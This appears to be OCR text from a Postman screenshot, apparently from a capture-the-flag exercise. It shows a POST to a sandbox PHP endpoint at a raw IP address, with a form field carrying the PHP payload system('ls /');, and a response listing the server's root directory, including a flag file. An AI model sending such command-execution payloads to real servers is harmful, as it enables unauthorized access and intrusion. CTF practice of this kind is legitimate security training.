 POST 120.77.216.55:36089/sandbox/a9f413234690792d8aa1614b082eb39b.php
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE
_ system('ls /');
Key Value
Body Cookies Headers (9) Test Results
Pretty Raw Preview Visualize HTML
1428 <div id="start_block"> <a title="开始" id="start_btn"></a>
1429 <div id="start_item">
1430 <ul class="item admin">
1431 <li><span class="adminImg"></span>
1432 bin
1433 boot
1434 dev
1435 etc
1436 flag-aef7a394-4bd2-4d85-86f7-0e2e08d12a9f
1437 home
1438 lib
1439 lib64